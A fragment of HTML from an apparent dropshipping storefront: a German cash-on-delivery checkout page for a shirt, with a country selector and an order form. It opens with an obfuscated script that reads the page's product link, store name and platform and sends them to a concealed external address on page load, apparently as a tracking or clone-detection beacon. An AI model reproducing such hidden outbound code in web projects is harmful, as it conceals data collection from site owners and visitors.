_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                    </div>
                </div>
    
        
        
    <div class="sidebar-share">
        
        <div class="backtop J-GoTop" style="background-color: #fff;width: 35px;height: 35px;box-sizing: border-box;box-shadow: 1px 1px 5px #808080;border-radius: 50%;padding: 7px;">
            <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
        </div>
    </div>


<script>
  $(function(){
    window.onscroll = function () {
        let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.J-GoTop').show();
        }else{
           $('.J-GoTop').hide();
        }
    }

    $('.J-GoTop').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
        <div class="cs_wrapper">

    

    <div class="custom-dropdown">
        <button class="dropdown-btn" onclick="toggleDropdown()">
            <img src="" id="selected-flag" class="flag" alt="flag">
            <span id="selected-country">select</span>
            <div class="fas fa-angle-down dropdown-arrow">
                <svg t="1721899125244" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4255" width="8" height="8"><path d="M948.560332 281.179984c-13.765515-13.833053-36.127825-13.833053-49.89334 0L511.991302 668.591431 125.313565 281.179984c-13.763468-13.798261-36.093033-13.798261-49.856501 0-13.799284 13.798261-13.799284 36.161594 0 49.993624l410.857439 411.674037c7.067976 7.085372 16.402575 10.521634 25.675776 10.331299 9.274224 0.191358 18.608823-3.245927 25.677822-10.331299l410.891208-411.708829c6.863315-6.89913 10.331299-15.940041 10.331299-24.979928S955.423647 288.078091 948.560332 281.179984z" fill="#000000" p-id="4256"></path></svg>
            </div>
        </button>
        <div class="dropdown-content" id="dropdown-content">
        
            <a class="country-selection-item"  href="/site/ae/products/resistant-shirt-1"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="AE" data-country-text="الإمارات العربية المتحدة"
                    onclick="selectItem(event, 'AE', 'https://img.fasticshop.com/uploader/baa01830a78dbf45843c62c49998f1a7.png')">
                    <img src="https://img.fasticshop.com/uploader/baa01830a78dbf45843c62c49998f1a7.png" alt="flag" class="flag">
                    <span>AE</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/bg/products/resistant-shirt-1"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="BG" data-country-text="България"
                    onclick="selectItem(event, 'BG', 'https://img.fasticshop.com/uploader/ef1a66ac96c0e522cfe1e82353c9f1f2.png')">
                    <img src="https://img.fasticshop.com/uploader/ef1a66ac96c0e522cfe1e82353c9f1f2.png" alt="flag" class="flag">
                    <span>BG</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/cz/products/resistant-shirt-1"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="CZ" data-country-text="Česká republika"
                    onclick="selectItem(event, 'CZ', 'https://img.fasticshop.com/uploader/37b227cc3f39e46825ce86d69ff20bea.png')">
                    <img src="https://img.fasticshop.com/uploader/37b227cc3f39e46825ce86d69ff20bea.png" alt="flag" class="flag">
                    <span>CZ</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/hu/products/resistant-shirt-1"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="HU" data-country-text="Magyarország"
                    onclick="selectItem(event, 'HU', 'https://img.fasticshop.com/uploader/c15f24237df376686211c3bbcb720a43.png')">
                    <img src="https://img.fasticshop.com/uploader/c15f24237df376686211c3bbcb720a43.png" alt="flag" class="flag">
                    <span>HU</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/kw/products/resistant-shirt-1"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="KW" data-country-text="الكويت ."
                    onclick="selectItem(event, 'KW', 'https://img.fasticshop.com/uploader/30fde2af524830b862e1315036d999d2.png')">
                    <img src="https://img.fasticshop.com/uploader/30fde2af524830b862e1315036d999d2.png" alt="flag" class="flag">
                    <span>KW</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/pl/products/resistant-shirt-1"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="PL" data-country-text="Polska"
                    onclick="selectItem(event, 'PL', 'https://img.fasticshop.com/uploader/84db8c373af70a92ed2886fa0b700813.png')">
                    <img src="https://img.fasticshop.com/uploader/84db8c373af70a92ed2886fa0b700813.png" alt="flag" class="flag">
                    <span>PL</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/ro/products/resistant-shirt-1"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="RO" data-country-text="România"
                    onclick="selectItem(event, 'RO', 'https://img.fasticshop.com/uploader/7f1faa41f23fb29c572f105d37752a46171019c8.png')">
                    <img src="https://img.fasticshop.com/uploader/7f1faa41f23fb29c572f105d37752a46171019c8.png" alt="flag" class="flag">
                    <span>RO</span>
                </div>
            </a>
        
            <a class="country-selection-item"  href="/site/sa/products/resistant-shirt-1"  onclick="linkTo(event, this);">
                <div class="dropdown-item" data-country-code="SA" data-country-text="السعوديين"
                    onclick="selectItem(event, 'SA', 'https://img.fasticshop.com/uploader/d53043db7c11be61dc939e041dd9a658.png')">
                    <img src="https://img.fasticshop.com/uploader/d53043db7c11be61dc939e041dd9a658.png" alt="flag" class="flag">
                    <span>SA</span>
                </div>
            </a>
        
        </div>
    </div>

</div>

<style>
    .cs_wrapper {
        position: fixed;
        right: 15px;
        top: 22px;
        z-index: 100000;
    }

    .custom-dropdown {
        position: relative;
        display: inline-block;
    }

    .dropdown-btn {    
        background-color: #ffffff;
        color: black;
        padding: 5px;
        font-size: 14px;
        border: 1px solid #ccc;
        cursor: pointer;
        display: flex;
        align-items: center;
        width: 100%;
        box-sizing: border-box;
        justify-content: space-between;
        border-radius: 2px;
    }

    .dropdown-arrow {
        margin-left: 10px;
    }

    .dropdown-content {
        display: none;
        position: absolute;
        background-color: #ffffff; /* 白色背景 */
        min-width: 100%;
        box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
        z-index: 1;
        border: 1px solid #ccc; /* 边框颜色 */
        box-sizing: border-box;
        /* height: 160px; */
        /* overflow-y: scroll; */
    }

    .dropdown-content.show {
        display: block;
    }

    .dropdown-content .dropdown-item {
        color: black;
        padding: 5px 0 5px 5px;
        text-decoration: none;
        display: flex;
        align-items: center;
        cursor: pointer;
    }

    .dropdown-content .dropdown-item:hover {
        background-color: #f1f1f1;
    }

    .flag {
        width: 20px;
        height: 20px;
        margin-right: 5px;
    }
    @media(max-width:767px){
        .cs_wrapper {
            top: 15px;
        }
    }
</style>


<script>       
    function linkTo(event, link){
        window.location.href = link.href;
        sessionStorage.setItem("latest_dialog",link.href)
    }

    function toggleDropdown() {
        var dropdownContent = document.getElementById("dropdown-content");
        dropdownContent.classList.toggle("show");
    }

    function selectItem(event, countryCode, countryImage) {
        event.stopPropagation();

        var dropdownContent = document.getElementById("dropdown-content");
        var text = $('.dropdown-item[data-country-code="' + countryCode + '"]').data('country-text');
        dropdownContent.classList.remove("show");

        var dropdownBtn = document.querySelector('.dropdown-btn');
        document.getElementById('selected-country').textContent = countryCode;
        document.getElementById('selected-flag').src = countryImage;

        var selectedItems = document.querySelectorAll('.dropdown-item.selected');
        selectedItems.forEach(function(item) {
            item.classList.remove('selected');
        });

        var selectedItem = document.querySelector('.dropdown-item[data-country-code="' + countryCode + '"]');
        if (selectedItem) {
            selectedItem.classList.add('selected');
        }
    }

    document.addEventListener("DOMContentLoaded", function() {
        var defaultCountryCode = $('.J-CompositeCountryCode').val().toUpperCase();
        var defaultItem = document.querySelector('.dropdown-item[data-country-code="' + defaultCountryCode + '"]');
        var text = $('.dropdown-item[data-country-code="' + defaultCountryCode + '"]').data('country-text');
        if (defaultItem) {
            defaultItem.classList.add('selected');

            var countryImage = defaultItem.querySelector('img').src;
            document.getElementById('selected-country').textContent = $('.J-CompositeCountryCode').val().toUpperCase();
            document.getElementById('selected-flag').src = countryImage;
        }
    });
</script>

    </div>
</div><div class="country_dialog">
    <div class="country_dialog_content">
        <div class="main fl fl-c fl-ju-c fl-al-c">
            <div class="main-box fl fl-r fl-ju-c fl-al-c">

                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/ae/products/resistant-shirt-1" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/baa01830a78dbf45843c62c49998f1a7.png" alt="">
                    </a>
                    <h4>UNITED ARAB EMIRATES</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/bg/products/resistant-shirt-1" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/ef1a66ac96c0e522cfe1e82353c9f1f2.png" alt="">
                    </a>
                    <h4>BULGARIA</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/cz/products/resistant-shirt-1" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/37b227cc3f39e46825ce86d69ff20bea.png" alt="">
                    </a>
                    <h4>CZECH REPUBLIC</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/hu/products/resistant-shirt-1" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/c15f24237df376686211c3bbcb720a43.png" alt="">
                    </a>
                    <h4>HUNGARY</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/kw/products/resistant-shirt-1" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/30fde2af524830b862e1315036d999d2.png" alt="">
                    </a>
                    <h4>KUWAIT</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/pl/products/resistant-shirt-1" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/84db8c373af70a92ed2886fa0b700813.png" alt="">
                    </a>
                    <h4>POLAND</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/ro/products/resistant-shirt-1" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/7f1faa41f23fb29c572f105d37752a46171019c8.png" alt="">
                    </a>
                    <h4>ROMANIA</h4>
                </div>
                
                <div class="country fl fl-c fl-ju-c fl-al-c">
                    <a href="/site/sa/products/resistant-shirt-1" onclick="saveLink(event, this);">
                        <img src="https://img.fasticshop.com/uploader/d53043db7c11be61dc939e041dd9a658.png" alt="">
                    </a>
                    <h4>SAUDI ARABIA</h4>
                </div>
                

            </div>
        </div>

        
    </div>
</div>


<script>       
function saveLink(event, link){
    window.location.href = link.href;
    sessionStorage.setItem("latest_dialog",link.href)
}

function closeCountryDialog(){
    $('.country_dialog').css('display','none')
    sessionStorage.setItem("latest_dialog",'blank_link')
}
</script>



<div class="separator fl fl-c">
    <div class="separator-box fl fl-r fl-ju-c fl-al-c">
        <div class="separator-text">Verpassen Sie diesen Rabatt nicht!</div>
        <div class="separator-button buy-button">Jetzt kaufen</div>
    </div>
</div>

<div class="proOrder-wrap">
    <div class="info-title"><span>Bestelldetails</span></div>
    <div class="left-side-form">
        <input type="hidden" class="J-isOpenCash" value="1" />
<input type="hidden" class="J-isShowPhone" value="1">
<input type="hidden" class="J-isShowOtherAddress" value="3">
<div class="checkout-wrap J-ProCustomerInfor">
    <div class="information-edit">
        <form action="javascript:;">
            <div class="order-title">Lieferanschrift</div>
            <div class="order-write-list">
                <div class="order-write-item is-verify">
                    <label>Vollständiger Name</label>
                    <input type="text" class="np-ui-input J-ProOrderVal" maxlength="64" data-type="shipping_last_name"
                        tabindex="3" placeholder="Vollständiger Name" name="lastname" value="" />
                    <div class="np-ui-input-tips"></div>
                </div>
            </div>
            <div class="order-write-list order-item-phone">
                <div class="phone-code">
                    + <span class="J-PhoneCode" data-type="shipping_phone_code"></span>
                </div>
                <div class="order-write-item is-verify">
                    <label>Telefon</label>
                    <input type="tel" class="np-ui-input J-ProOrderVal J-PhoneVal" data-type="shipping_phone"
                        maxlength="32" placeholder="Telefon" tabindex="8" name="phone" value="" />

                    <div class="np-ui-input-tips"></div>
                    <span class="iconfont icon-wenhao phone-tips-icon J-Tips"></span>

                    <div class="phone-tips">
                        <p>Falls wir Sie wegen der Lieferung kontaktieren müssen</p>
                        <span class="iconfont icon-bofang"></span>
                    </div>
                </div>
            </div>
            <div class="order-write-list" name="postcode" style="display: none">
                <div class="order-write-item is-verify">
                    <label>Postleitzahl</label>
                    <input type="text" autocorrect="off" class="np-ui-input J-ProOrderVal J-ZipCode " maxlength="32"
                        data-type="shipping_zip_code" tabindex="4" placeholder="Postleitzahl"
                        name="ZIPcode" value="" />
                    <div class="np-ui-input-tips"></div>
                </div>
            </div>
            
            
            <div class="order-write-list clearfloat">
                <div class="order-write-item fl is-verify " style="display:none;">
                    <label>Land/Region</label>
                    <select class="np-ui-select J-ProCountry J-ProOrderVal" autocomplete="shipping country"
                        data-type="shipping_contry" data-backup="country" aria-required="true" id="country"
                        name="country">
                        
                        
                        
                        
                            
                       
                        <option value="BG" data-id="39" data-countries="Bulgaria"
                            data-taxno-status="">Bulgaria</option>
                        
                        
                            
                       
                        <option value="CZ" data-id="103" data-countries="Česká republika"
                            data-taxno-status="">Česká republika</option>
                        
                        
                            
                       
                        <option value="HU" data-id="226" data-countries="Magyarország"
                            data-taxno-status="">Magyarország</option>
                        
                        
                            
                       
                        <option value="KW" data-id="111" data-countries="Kuwait"
                            data-taxno-status="">Kuwait</option>
                        
                        
                            
                       
                        <option value="PL" data-id="45" data-countries="Polska"
                            data-taxno-status="">Polska</option>
                        
                        
                            
                       
                        <option value="RO" data-id="126" data-countries="Romania"
                            data-taxno-status="">Romania</option>
                        
                        
                            
                       
                        <option value="SA" data-id="180" data-countries="Saudi Arabia"
                            data-taxno-status="">Saudi Arabia</option>
                        
                        
                            
                       
                        <option value="AE" data-id="12" data-countries="United Arab Emirates"
                            data-taxno-status="">United Arab Emirates</option>
                        
                    </select>
                    <span class="iconfont icon-back select-arrow"></span>
                    <div class="np-ui-input-tips"></div>
                </div>
                <div class="order-write-item is-verify fr">
                    


                    <label>Provinz/Staat</label>
                    <select class="np-ui-select J-ProProvince J-ProOrderVal" data-type="shipping_province"
                        aria-required="true" id="administrative_area_level_1"
                        name="administrative_area_level_1"></select>
                    <span class="iconfont icon-back select-arrow"></span>
                    <div class="np-ui-input-tips"></div>
                </div><div class="order-write-item  is-verify fr" style="display: none" name="city_select">
                    
                    
                    <label>Stadt</label>
                    <select class="np-ui-select J-City J-ProOrderVal" data-type="shipping_city"
                        aria-required="true"></select>
                    <span class="iconfont icon-back select-arrow"></span>
                    <div class="np-ui-input-tips"></div>
                </div></div>
            <div class="order-write-list clearfloat order-item-three order-br-taxno">
                <div class="order-write-item fl order-write--show">
                    <label>Tax NO.</label>
                    <select class="np-ui-select J-TaxCode" data-type="tax_number_code" name="TaxCode">
                        <option data-countries="CPF" value="CPF">
                            CPF NO.
                        </option>
                        <option data-countries="CNPJ" value="CNPJ">
                            CNPJ NO.
                        </option>
                    </select>
                    <span class="iconfont icon-back select-arrow"></span>
                </div>
                <div class="order-write-item fr order-write--show">
                    <label>VAT NO.</label>
                    <input class="np-ui-input J-ProOrderVal J-TaxVal" data-type="tax_number" name="TaxVal"
                        placeholder="Value Added Tax NO." tabindex="7" type="text" value="">
                    <div class="np-ui-input-tips"></div>
                    <span class="iconfont icon-wenhao phone-tips-icon J-Tips"></span>

                    <div class="phone-tips tax-no-tips">
                        <p>Preste atenção: De acordo com os requisitos alfandegários, preencha seu CNPJ ou CPF com
                            precisão, caso contrário seu pedido não será enviado por correio e será cancelado.</p>
                        <p>CPF para pessoas físicas, CNPJ para empresas.</p>
                        <div class="tips-img">
                            <img alt="cnpj" src="https://static.fasticshop.com/liquid/buyer/public/img/cnpj.png" />
                            <img alt="cpf" src="https://static.fasticshop.com/liquid/buyer/public/img/cpf.png" />
                        </div>
                        <span class="iconfont icon-bofang"></span>
                    </div>
                </div>
            </div>

            <div class="order-write-list clearfloat order-item-three order-cl-taxno">
                <div class="order-write-item fl order-write--show">
                    <label>Tax NO.</label>
                    <select class="np-ui-select J-TaxCode" data-type="tax_number_code" name="TaxCode"
                        disabled="disabled" style="background: rgba(153,153,153,.1);">
                        <option data-countries="CPF" value="CPF">
                            CPF NO.
                        </option>
                    </select>
                </div>
                <div class="order-write-item fr order-write--show">
                    <label>VAT NO.</label>
                    <input class="np-ui-input J-ProOrderVal J-TaxVal" data-type="tax_number" name="TaxVal"
                        placeholder="Value Added Tax NO." tabindex="7" type="text" value="">
                    <div class="np-ui-input-tips"></div>
                    <span class="iconfont icon-wenhao phone-tips-icon J-Tips"></span>

                    <div class="phone-tips tax-no-tips">
                        <p>CPF es el número de impuesto brasileño, utilizado por la aduana brasileña para verificar la
                            información del paquete importado.</p>
                        <span class="iconfont icon-bofang"></span>
                    </div>
                </div>
            </div>
            <div class="order-write-list clearfloat" name='city_input'>
                <div class="order-write-item is-verify">
                    <label>Stadt</label>
                    <input type="text" id="locality" class="np-ui-input J-ProOrderVal" maxlength="64"
                        data-type="shipping_city" tabindex="6" placeholder="Stadt" name="city"
                        value="" />
                    <div class="np-ui-input-tips"></div>
                </div>
            </div>
            <div class="flex-box">
                <div class="order-write-list">
                    <div class="order-write-item is-verify">
                        <label>Adresse</label>
                        <input type="text" autocorrect="off" id="street_number" class="np-ui-input J-ProOrderVal"
                            maxlength="255" data-type="shipping_address" tabindex="4"
                            placeholder="Adresse" value="" name="Address" maxlength="200" />
                        <div class="np-ui-input-tips"></div>
                    </div>
                </div>
                <div class="order-write-list clearfloat">
                    <div class="order-write-item">
                        <label>Postleitzahl</label>
                        <input type="text" id="postal_code" class="np-ui-input J-ProOrderVal J-ZipCode" maxlength="32"
                            data-type="shipping_zip_code" tabindex="7" placeholder="Postleitzahl"
                            name="ZIPcode" value="" />
                        <div class="np-ui-input-tips"></div>
                        <div class="zip-code-address-box" style="display:none">
                            <div class="zip-code-address-list J-ZipCodeList"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="order-write-list">
                <div class="order-write-item">
                    <label>Email</label>
                    <input type="text" class="np-ui-input J-ProOrderVal" data-type="shipping_email"
                        placeholder="Email" name="e-mail" tabindex="1" maxlength="100" value="" />
                    <div class="np-ui-input-tips"></div>
                </div>
            </div>

            
            <div class="order-write-list sku_select">
                <div class="order-write-item">
                    <label>Couleur</label>
                    <select class="np-ui-select" data-type="" name="" style="background: rgba(153,153,153,.1);">
                         
                            <option value="Noir" data-title-code="Tm9pcg">
                                 Noir
                            </option>
                        
                            <option value="Blanc" data-title-code="QmxhbmM">
                                 Blanc
                            </option>
                        
                            <option value="Kaki" data-title-code="S2FraQ">
                                 Kaki
                            </option>
                        
                            <option value="Vert" data-title-code="VmVydA">
                                 Vert
                            </option>
                        
                            <option value="Rose" data-title-code="Um9zZQ">
                                 Rose
                            </option>
                        
                            <option value="Orange" data-title-code="T3Jhbmdl">
                                 Orange
                            </option>
                        
                            <option value="Gris clair" data-title-code="R3JpcyBjbGFpcg">
                                 Gris clair
                            </option>
                        
                            <option value="Gris foncé" data-title-code="R3JpcyBmb25jw6k">
                                 Gris foncé
                            </option>
                        
                            <option value="Bleu clair" data-title-code="QmxldSBjbGFpcg">
                                 Bleu clair
                            </option>
                        
                            <option value="Vin" data-title-code="Vmlu">
                                 Vin
                            </option>
                        
                            <option value="Vert clair" data-title-code="VmVydCBjbGFpcg">
                                 Vert clair
                            </option>
                        
                    </select>
                    <span class="iconfont icon-back select-arrow"></span>
                </div>
            </div>
            
            <div class="order-write-list sku_select">
                <div class="order-write-item">
                    <label>Taile</label>
                    <select class="np-ui-select" data-type="" name="" style="background: rgba(153,153,153,.1);">
                         
                            <option value="S" data-title-code="Uw">
                                 S
                            </option>
                        
                            <option value="M" data-title-code="TQ">
                                 M
                            </option>
                        
                            <option value="L" data-title-code="TA">
                                 L
                            </option>
                        
                            <option value="XL" data-title-code="WEw">
                                 XL
                            </option>
                        
                            <option value="2XL" data-title-code="MlhM">
                                 2XL
                            </option>
                        
                            <option value="3XL" data-title-code="M1hM">
                                 3XL
                            </option>
                        
                            <option value="4XL" data-title-code="NFhM">
                                 4XL
                            </option>
                        
                            <option value="5XL" data-title-code="NVhM">
                                 5XL
                            </option>
                        
                            <option value="6XL" data-title-code="NlhM">
                                 6XL
                            </option>
                        
                    </select>
                    <span class="iconfont icon-back select-arrow"></span>
                </div>
            </div>
            

            <div class="order-write-list">
                <div class="order-write-item">
                    <label>Kommentar</label>
                    <textarea data-type="remark" class="np-ui-textarea J-Textarea J-ProOrderVal"
                        placeholder="Kommentar" maxlength="200"></textarea>
                        <div class="np-ui-maxcharacter"><span class="J-TextareaCharacter">0</span> / 200</div>
                </div>
            </div>
        </form>

        
    </div>

     



<div class="shipping-details" style="display: flex;flex-direction: column;">
    







    <h2 class="pl_title">Zahlung</h2>
    <p class="pl_ptext">Alle Transaktionen sind sicher und verschlüsselt.</p>
    <div class="delivery-box">
        <div>
            <div class="delivery-wrapper fl fl-c box-content">
                <a class="delivery-option-wrapper fl fl-r fl-al-c active" data-delivery="standard"
                    data-delivery-fee="0.00">
                    

                    <div class="delivery-line fl fl-r fl-ju-between">
                        <div class="fl fl-c" style="justify-content: center;">
                            <p class="delivery-option-headline">Nachnahme</p>
                        </div>
                        
                    </div>
                </a>
                <div class="custom_fee_wrapper">
                    <p style="margin:0">Nachnahme (Nachnahme) bezeichnet die Zahlung, die der Empfänger an den Verkäufer bei Erhalt der Waren oder Dienstleistungen leistet.<br/>Sichere Bezahlung für Käufer.</p>
                </div>
            </div>
        </div>
    </div>



</div>


<script>
    $(".payment-box-wrapper :radio").on("click", function () {
        var paymentMethod = $(this).parents().attr('payment-method');
        $('.payment-dropdown').each(function (index) {
            if ($(this).attr('payment-method') == paymentMethod) {
                $(this).show();
            } else {
                $(this).hide();
            }
        });
    });

    $('.delivery-option-wrapper').click(function () {
        $(this).addClass('active').siblings().removeClass('active')
    })
</script>

    <div class="information-edit">
        <div class="total" style="display: flex;justify-content: space-between;font-size: 18px;margin-top: 10px;color: black;">
            <span>Gesamt:</span>
            <span class="J-ProTotal"></span>
        </div>
        <div class="order-write-list order-button">
            <div class="order-write-item">
                <button class="np-ui-btn np-ui-main-btn J-ProCreateOrder">
                    <span class="pro-btn-text">Bestellung Abschließen</span>
                    <span class="iconfont icon-jiazai loading"></span>
                </button>
            </div>
        </div>
    </div>
</div><div class="version-popup J-versionTips">
    <span class="J-close iconfont icon-close"></span>
    <div>Zahlung nicht möglich, bitte kontaktieren Sie den Eigentümer.</div>
</div>
        
    </div>

    <div class="right-side-form">
        <img style="max-width:100%;display:block;" src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/47362128419344ae4835155ba1e26941573e4507.jpg" />

        
    </div>
</div><div class="J-lastSale-wrap"></div>


<!-- 产品查看大图弹窗 -->
<div class="product-big-img">
    <div class="layer-img"><img src="" alt=""></div>
    <span class="iconfont icon-close J-bigImgClose"></span>
    <span class="iconfont icon-left J-bigImgPrev"></span>
    <span class="iconfont icon-right J-bigImgNext"></span>
</div>

        
                                            
                                                


    
           
    
    <footer class="grid-np-section J-footer" data-site-footer-main>
        <style>
            footer {
                color:rgb(51, 51, 51);
                background-color:rgb(255, 255, 255);
            }
    
            footer a,footer input,footer input::-webkit-input-placeholder{
                color:rgb(51, 51, 51);
            }
            
            footer .footer-modules .newsletter>input,footer .footer-copyright .share-box a{
                border-color:rgb(51, 51, 51);
            }
    
        </style>
        <div class="footer-main sections">
            
                
                    <div class="footer-modules footer-menu widths">
                        <h4 class="J-FooterMenu">Main menu
